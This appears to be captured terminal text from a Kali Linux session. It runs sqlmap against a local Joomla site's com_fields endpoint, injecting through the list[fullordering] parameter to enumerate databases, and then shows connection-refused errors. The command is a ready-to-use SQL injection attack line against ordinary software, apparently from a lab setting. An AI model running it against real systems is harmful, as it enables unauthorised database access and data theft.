 ┌──(root㉿kali)-[/home/sweet]
└─# sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list
[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or dam
age caused by this program
[*] starting @ 20:33:33 /2024-07-02/
[20:33:33] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; W
indows NT 6.0; ja; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20 (.NET CLR 3.5.30729)' fro
m file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:33:33] [INFO] testing connection to the target URL
[20:33:33] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap
is going to retry the request(s)
[20:33:33] [WARNING] if the problem persists please check that the provided target URL is
 reachable. In case that it is, you can try to rerun with proxy switches ('--proxy', '--p
roxy-file'...)
[20:33:34] [CRITICAL] unable to connect to the target URL ('Connection refused')
[*] ending @ 20:33:34 /2024-07-02/